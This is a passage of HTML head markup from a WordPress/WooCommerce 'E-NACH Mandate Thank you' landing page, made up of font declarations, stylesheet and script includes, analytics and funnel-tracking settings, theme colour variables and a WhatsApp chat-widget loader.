	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'monospace';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Monospace.ttf') format('truetype');
}
@font-face {
	font-family: 'mattersemibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBoldItalic.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'monospace';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Monospace.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'mattersemibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBoldItalic.otf') format('OpenType');
}
@font-face {
	font-family: 'Klinic Slabbold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/KlinicSlabBold.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'kindness';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Kindness-Things.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'hk-grotesk';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Klinic Slabbold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/KlinicSlabBold.otf') format('OpenType');
}
@font-face {
	font-family: 'Klinic Slabbold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/KlinicSlabBold.otf') format('OpenType');
}

@font-face {
	font-family: 'kindness';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Kindness-Things.otf') format('OpenType');
}
@font-face {
	font-family: 'kindness';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Kindness-Things.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'hk-grotesk';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'hk-grotesk';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'BRIXTON WOOD';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Brixton_Wood_PERSONAL_USE_ONLY-Vector.otf') format('OpenType');
}
@font-face {
	font-family: 'Brixton';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/brixton-lead-vector.otf') format('OpenType');
}



@font-face {
	font-family: 'Cera pro medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'bnaxelgrotesk-bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'BRIXTON WOOD';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Brixton_Wood_PERSONAL_USE_ONLY-Vector.otf') format('OpenType');
}
@font-face {
	font-family: 'BRIXTON WOOD';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Brixton_Wood_PERSONAL_USE_ONLY-Vector.otf') format('OpenType');
}
@font-face {
	font-family: 'Brixton';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/brixton-lead-vector.otf') format('OpenType');
}
@font-face {
	font-family: 'Brixton';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/brixton-lead-vector.otf') format('OpenType');
}


@font-face {
	font-family: 'bnaxelgrotesk-bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.otf') format('OpenType');
}
@font-face {
	font-family: 'bnaxelgrotesk-bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.otf') format('OpenType');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global.antanoharini.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />


<link rel='stylesheet' id='wpfc-css' href='https://global.antanoharini.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://global.antanoharini.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=10.6.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=9.8.6' media='all' />

<link rel='stylesheet' id='brands-styles-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />

<link rel='stylesheet' id='tvo-frontend-css' href='https://global.antanoharini.com/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/css/frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='select2-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.8.6' media='all' />
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"330","site_url":"https://global.antanoharini.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.0.2" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/global.antanoharini.com","hash_tracking":"false","v4_id":"G-5MN4NSD7N9"};</script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="tve_frontend-js-extra">
var tve_frontend_options = {"ajaxurl":"https://global.antanoharini.com/wp-admin/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard","queried_object":{"ID":24638,"post_author":"37"},"query_vars":{"page":"","pagename":"enach-thankyou","certificate_u":""},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"\u003Cstrong\u003EError\u003C/strong\u003E: This field is required","required_email":"\u003Cstrong\u003EError\u003C/strong\u003E: Please type your email address.","invalid_email":"\u003Cstrong\u003EError\u003C/strong\u003E: The email address isn&#8217;t correct.","passwordmismatch":"\u003Cstrong\u003EError\u003C/strong\u003E: Password mismatch"}},"routes":{"posts":"https://global.antanoharini.com/wp-json/tcb/v1/posts","video_reporting":"https://global.antanoharini.com/wp-json/tcb/v1/video-reporting","courses":"https://global.antanoharini.com/wp-json/tva/v1/course_list_element","certificate_search":"https://global.antanoharini.com/wp-json/tva/v1/certificate/search","assessments":"https://global.antanoharini.com/wp-json/tva/v1/user/assessment","testimonials":"https://global.antanoharini.com/wp-json/tcb/v1/testimonials"},"nonce":"66011bfe3b","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"c8839949c1","ip":"3.144.227.8","current_user":[],"post_id":"24638","post_title":"E-NACH Mandate Thank you","post_type":"page","post_url":"https://global.antanoharini.com/enach-thankyou/","is_lp":"tcb2-ebook-smart-thank-you-download-page","woo_rest_routes":{"shop":"https://global.antanoharini.com/wp-json/tcb/v1/woo/render_shop","product_categories":"https://global.antanoharini.com/wp-json/tcb/v1/woo/render_product_categories","product_variations":"https://global.antanoharini.com/wp-json/tcb/v1/woo/variations"},"conditional_display":{"is_tooltip_dismissed":false}};
//# sourceURL=tve_frontend-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.6.2" id="tve_frontend-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://global.antanoharini.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"","settings":{"page_view":""},"data":[],"conversion_api":false,"fb_advanced":[]},"ga":{"id":"G-5MN4NSD7N9","settings":{"page_view":"1"},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https://global.antanoharini.com/wp-admin/admin-ajax.php","restUrl":"https://global.antanoharini.com/wp-json/wffn/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
//# sourceURL=wffn-tracking-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.13.1.6" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/js/display-testimonials-tcb.min.js?ver=10.6.2" id="display-testimonials-tcb-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.8.6" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://global.antanoharini.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global.antanoharini.com/wp-json/wp/v2/pages/24638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global.antanoharini.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://global.antanoharini.com/?p=24638' />
<meta property="fb:app_id" content="2763511007146087" />
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(179, 0, 134);--tcb-color-0-h:315;--tcb-color-0-s:100%;--tcb-color-0-l:35%;--tcb-color-0-a:1;--tcb-color-1:rgb(38, 157, 74);--tcb-color-1-h:138;--tcb-color-1-s:61%;--tcb-color-1-l:38%;--tcb-color-1-a:1;--tcb-color-2:rgb(219, 56, 36);--tcb-color-2-h:6;--tcb-color-2-s:71%;--tcb-color-2-l:50%;--tcb-color-2-a:1;--tcb-color-3:rgb(255, 231, 199);--tcb-color-3-h:34;--tcb-color-3-s:100%;--tcb-color-3-l:89%;--tcb-color-3-a:1;--tcb-color-4:rgb(31, 189, 255);--tcb-color-4-h:197;--tcb-color-4-s:100%;--tcb-color-4-l:56%;--tcb-color-4-a:1;--tcb-color-5:rgba(199, 55, 48, 0.8);--tcb-color-5-h:2;--tcb-color-5-s:61%;--tcb-color-5-l:48%;--tcb-color-5-a:0.8;--tcb-color-6:rgb(0, 111, 30);--tcb-color-6-h:136;--tcb-color-6-s:100%;--tcb-color-6-l:21%;--tcb-color-6-a:1;--tcb-color-7:rgb(17, 61, 103);--tcb-color-7-h:209;--tcb-color-7-s:71%;--tcb-color-7-l:23%;--tcb-color-7-a:1;--tcb-color-8:rgb(255, 121, 2);--tcb-color-8-h:28;--tcb-color-8-s:100%;--tcb-color-8-l:50%;--tcb-color-8-a:1;--tcb-color-9:rgb(218, 42, 39);--tcb-color-9-h:1;--tcb-color-9-s:70%;--tcb-color-9-l:50%;--tcb-color-9-a:1;--tcb-color-10:rgb(255, 0, 0);--tcb-color-10-h:0;--tcb-color-10-s:100%;--tcb-color-10-l:50%;--tcb-color-10-a:1;--tcb-color-11:rgb(190, 28, 35);--tcb-color-11-h:357;--tcb-color-11-s:74%;--tcb-color-11-l:42%;--tcb-color-11-a:1;--tcb-color-12:rgb(57, 57, 50);--tcb-color-12-h:60;--tcb-color-12-s:6%;--tcb-color-12-l:20%;--tcb-color-12-a:1;--tcb-color-13:rgb(9, 31, 110);--tcb-color-13-h:226;--tcb-color-13-s:84%;--tcb-color-13-l:23%;--tcb-color-13-a:1;--tcb-gradient-0:linear-gradient(180deg, rgb(178, 189, 195) 0%, rgb(178, 189, 195) 22%, rgb(0, 0, 0) 72%);--tcb-background-author-image:url(https://secure.gravatar.com/avatar/2efa21f6f131d562a69c4874c892907d2917072eb10ece3e0cb73eec08a4e688?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);--tcb-tpl-color-1:rgb(142, 84, 244);--tcb-tpl-color-1-h:261;--tcb-tpl-color-1-s:87%;--tcb-tpl-color-1-l:64%;--tcb-tpl-color-1-a:1;--tcb-tpl-color-5:rgba(93, 74, 152, 0.4);--tcb-tpl-color-5-h:254;--tcb-tpl-color-5-s:34%;--tcb-tpl-color-5-l:44%;--tcb-tpl-color-5-a:0.4;--tcb-tpl-color-13:rgba(69, 42, 157, 0.2);--tcb-tpl-color-13-h:254;--tcb-tpl-color-13-s:57%;--tcb-tpl-color-13-l:39%;--tcb-tpl-color-13-a:0.2;--tcb-tpl-color-11:rgb(161, 100, 241);--tcb-tpl-color-11-h:265;--tcb-tpl-color-11-s:83%;--tcb-tpl-color-11-l:66%;--tcb-tpl-color-11-a:1;--tcb-tpl-color-0:rgb(69, 42, 157);--tcb-tpl-color-0-h:254;--tcb-tpl-color-0-s:57%;--tcb-tpl-color-0-l:39%;--tcb-tpl-color-0-a:1;--tcb-tpl-color-18:rgba(69, 42, 157, 0.44);--tcb-tpl-color-18-h:254;--tcb-tpl-color-18-s:57%;--tcb-tpl-color-18-l:39%;--tcb-tpl-color-18-a:0.44;--tcb-tpl-color-8:rgb(241, 238, 249);--tcb-tpl-color-8-h:256;--tcb-tpl-color-8-s:47%;--tcb-tpl-color-8-l:95%;--tcb-tpl-color-8-a:1;--tcb-tpl-color-4:rgb(238, 122, 129);--tcb-tpl-color-4-h:356;--tcb-tpl-color-4-s:77%;--tcb-tpl-color-4-l:70%;--tcb-tpl-color-4-a:1;--tcb-tpl-color-16:rgba(255, 144, 153, 0.2);--tcb-tpl-color-16-h:355;--tcb-tpl-color-16-s:100%;--tcb-tpl-color-16-l:78%;--tcb-tpl-color-16-a:0.2;--tcb-tpl-color-15:rgb(255, 144, 153);--tcb-tpl-color-15-h:355;--tcb-tpl-color-15-s:100%;--tcb-tpl-color-15-l:78%;--tcb-tpl-color-15-a:1;--tcb-tpl-color-22:rgb(230, 110, 117);--tcb-tpl-color-22-h:356;--tcb-tpl-color-22-s:70%;--tcb-tpl-color-22-l:66%;--tcb-tpl-color-22-a:1;--tcb-tpl-color-21:rgb(250, 194, 192);--tcb-tpl-color-21-h:2;--tcb-tpl-color-21-s:85%;--tcb-tpl-color-21-l:86%;--tcb-tpl-color-21-a:1;--tcb-tpl-color-17:rgba(255, 144, 153, 0.44);--tcb-tpl-color-17-h:355;--tcb-tpl-color-17-s:100%;--tcb-tpl-color-17-l:78%;--tcb-tpl-color-17-a:0.44;--tcb-tpl-color-3:rgb(255, 255, 255);--tcb-tpl-color-3-h:0;--tcb-tpl-color-3-s:0%;--tcb-tpl-color-3-l:100%;--tcb-tpl-color-3-a:1;--tcb-tpl-color-9:rgb(51, 51, 51);--tcb-tpl-color-9-h:0;--tcb-tpl-color-9-s:0%;--tcb-tpl-color-9-l:20%;--tcb-tpl-color-9-a:1;--tcb-tpl-gradient-10:linear-gradient(270deg, var(--tcb-tpl-color-0) 0%, var(--tcb-tpl-color-1) 46%, var(--tcb-tpl-color-15) 100%);--tcb-main-master-h:261;--tcb-main-master-s:87%;--tcb-main-master-l:64%;--tcb-main-master-a:1;}</style><script>var wati_widget_url = 'https://wati-integration-prod-service.clare.ai/WoocommerceWidget/woocommerceWidget.js'; 
var wati_script = document.createElement('script'); wati_script.type = 'text/javascript'; wati_script.async = true; wati_script.src = wati_widget_url; 
wati_script.onload = function () { CreateWhatsappChatWidget(); }; 
var wati_script_tag = document.getElementsByTagName('script')[0]; wati_script_tag.parentNode.insertBefore(wati_script, wati_script_tag); </script>	<noscript></noscript>
	<link rel="icon" href="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" sizes="32x32" />
<link rel="icon" href="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" />
<meta name="msapplication-TileImage" content="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" />
			<style class="tve_custom_style">@import url("//fonts.googleapis.com/css?family=Raleway:100,600&subset=latin");@import url("//fonts.googleapis.com/css?family=Montserrat:100,600&subset=latin");@import url("//fonts.googleapis.com/css?family=Encode+Sans+Condensed:100,500,400,700,600,300,200&subset=latin");@import url("//fonts.googleapis.com/css?family=Muli:400,700,200,600,300&subset=latin");@import url("//fonts.googleapis.com/css?family=Open+Sans:400,700,300&subset=latin");@media (min-width: 300px){.tcb-plain-text strong{font-weight: 700;}.tcb-plain-text{font-family: "Open Sans";font-weight: 400;}#tcb_landing_page h6{font-family: "Encode Sans Condensed";font-weight: 400;color: rgb(255,255,255);font-size: 20px;line-height: 1.3em;--tcb-applied-color: var$(--tcb-tpl-color-3);}#tcb_landing_page h5{font-family: "Encode Sans Condensed";font-weight: 400;color: rgb(255,255,255);font-size: 22px;line-height: 1.3em;--tcb-applied-color: var$(--tcb-tpl-color-3);}#tcb_landing_page h4{font-family: "Encode Sans Condensed";font-weight: 400;color: rgb(255,255,255);font-size: 30px;line-height: 1.3em;--tcb-applied-color: var$(--tcb-tpl-color-3);}#tcb_landing_page h3{font-family: "Encode Sans Condensed";font-weight: var(--g-regular-weight,normal);color: rgb(255,255,255);font-size: 38px;line-height: 1.3em;--g-regular-weight: 100;--g-bold-weight: 500;--tcb-applied-color: var$(--tcb-tpl-color-3);}#tcb_landing_page h2{font-family: "Encode Sans Condensed";font-weight: var(--g-regular-weight,normal);color: rgb(255,255,255);font-size: 40px;line-height: 1.3em;--g-bold-weight: 500;--tcb-applied-color: var$(--tcb-tpl-color-3);}#tcb_landing_page h1{font-family: "Encode Sans Condensed";font-weight: 400;font-size: 62px;line-height: 1.3em;color: rgb(255,255,255);--tcb-applied-color: var$(--tcb-tpl-color-3);}[data-css="tve-u-15e09c94f7d"]{background-color: rgb(255,255,255);background-image: linear-gradient(270deg,var(--tcb-tpl-color-0) 0%,var(--tcb-tpl-color-1) 46%,var(--tcb-tpl-color-15) 100%) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}[data-css="tve-u-16c3dc8512e"]{max-width: 1300px;min-height: 100vh !important;}[data-css="tve-u-16c3dc8624b"]{padding: 90px 40px 40px !important;}[data-css="tve-u-16c3dc8a395"]{background-image: linear-gradient(rgb(255,255,255) 0%,rgb(255,231,199) 42%,rgb(188,235,255) 